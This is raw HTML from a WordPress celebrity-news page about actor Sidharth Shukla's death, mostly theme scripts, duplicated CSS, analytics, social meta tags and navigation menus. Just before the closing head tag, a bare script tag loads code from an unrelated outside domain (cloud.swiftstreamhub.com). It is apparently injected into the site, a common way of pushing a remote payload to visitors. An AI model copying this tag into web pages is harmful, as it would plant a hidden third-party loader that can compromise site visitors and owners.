               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/columnculture.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/columnculture.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=500;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8cdd104e2e";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dd3333;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dd3333;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dd3333 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #dd3333 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd3333;
        background: -moz-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd3333), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd3333 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd3333', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(https://columnculture.com/wp-content/uploads/2021/02/Poster-from-OM-THE-BATTLE-WITHIN-210x300.jpg);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd1818;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd1818 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #dd1818;
    }
    
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:19px;
	font-style:italic;
	font-weight:600;
	text-transform:none;
	
    }
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dd3333;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dd3333;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dd3333 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #dd3333 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd3333;
        background: -moz-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd3333), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd3333 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd3333', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(https://columnculture.com/wp-content/uploads/2021/02/Poster-from-OM-THE-BATTLE-WITHIN-210x300.jpg);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd1818;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd1818 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #dd1818;
    }
    
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:19px;
	font-style:italic;
	font-weight:600;
	text-transform:none;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-189800402-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-189800402-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://columnculture.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://columnculture.com/category/entertainment/",
                    "name": "Entertainment"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/",
                    "name": "SHOCKING! Sidharth Shukla Passes Away At 40"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>


<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="News, Entertainment &amp; Lifestyle"/>
  <meta property="og:title" content="SHOCKING! Sidharth Shukla Passes Away At 40 - News, Entertainment &amp; Lifestyle"/>
  <meta property="og:url" content="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Popular TV actor Sidharth Shukla passed away on Thursday after suffering a massive heart attack. He was 40."/>
  <meta property="og:image" content="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d.jpg"/>
  <meta property="og:image:url" content="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d.jpg"/>
  <meta property="og:image:secure_url" content="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d.jpg"/>
  <meta property="article:published_time" content="2021-09-02T13:17:43+05:30"/>
  <meta property="article:modified_time" content="2021-09-02T13:17:45+05:30" />
  <meta property="og:updated_time" content="2021-09-02T13:17:45+05:30" />
  <meta property="article:author" content="https://www.facebook.com/pankhuriemulasi"/>
  <meta property="article:publisher" content="https://www.facebook.com/Column-Culture-115863083765149"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="SHOCKING! Sidharth Shukla Passes Away At 40 - News, Entertainment &amp; Lifestyle"/>
  <meta name="twitter:url" content="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/"/>
  <meta name="twitter:description" content="Popular TV actor Sidharth Shukla passed away on Thursday after suffering a massive heart attack. He was 40."/>
  <meta name="twitter:image" content="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:creator" content="@https://twitter.com/pankhurie"/>
  <meta name="twitter:site" content="@ColumnCulture"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-3607 single-format-standard td-standard-pack shocking-sidharth-shukla-passes-away-at-40 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Column-Culture-115863083765149/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/columncultureofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ColumnCulture" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li id="menu-item-2290" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-2292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2292"><a href="https://columnculture.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a></li>
	<li class="menu-item-0"><a href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></li>
</ul>
</li>
<li id="menu-item-2291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li id="menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://columnculture.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://columnculture.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-main-menu-1" class="top-header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_b97 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1_b97" ><script>var block_tdi_1_b97 = new tdBlock();
block_tdi_1_b97.id = "tdi_1_b97";
block_tdi_1_b97.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"29","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_b97","tdc_css_class":"tdi_1_b97","tdc_css_class_style":"tdi_1_b97_rand_style"}';
block_tdi_1_b97.td_column_number = "3";
block_tdi_1_b97.block_type = "td_block_mega_menu";
block_tdi_1_b97.post_count = "5";
block_tdi_1_b97.found_posts = "200";
block_tdi_1_b97.header_color = "";
block_tdi_1_b97.ajax_pagination_infinite_stop = "";
block_tdi_1_b97.max_num_pages = "40";
tdBlocksArray.push(block_tdi_1_b97);
</script><div id=tdi_1_b97 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
